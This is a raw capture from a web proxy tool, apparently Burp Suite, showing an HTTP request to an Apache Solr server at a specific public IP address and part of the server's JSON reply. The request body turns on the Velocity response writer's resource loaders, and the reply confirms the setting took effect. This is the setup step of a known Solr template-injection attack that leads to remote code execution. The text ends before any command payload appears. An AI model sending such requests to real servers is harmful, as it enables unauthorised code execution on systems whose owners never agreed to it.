 Go Cancel < ▼ > ▼ Target: http://140.143.122.13:8983 ?
Request
Raw Params Headers Hex
GET /solr/test/config HTTP/1.1
Host: 140.143.122.13:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 260
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "false"
}
}
Response
Raw Headers Hex Render JSON
"defaults":{
"echoParams":"explicit",
"echoHandler":true},
"name":"/debug/dump"}},
"queryResponseWriter":{
"json":{
"name":"json",
"class":"solr.JSONResponseWriter",
"content-type":"text/plain; charset=UTF-8"},
"velocity":{
"startup":"lazy",
"name":"velocity",
"class":"solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled":"true",
"params.resource.loader.enabled":"true"},
"xslt":{
"name":"xslt",
"class":"solr.XSLTResponseWriter",
"xsltCacheLifetimeSeconds":5}},
"searchComponent":{
"spellcheck":{
"name":"spellcheck",
"class":"solr.SpellCheckComponent",
"queryAnalyzerFieldType":"text_general",
"spellchecker":[{
"name":"default",
"field":"text",
"classname":"solr.DirectSolrSpellChecker",
"distanceMeasure":"internal",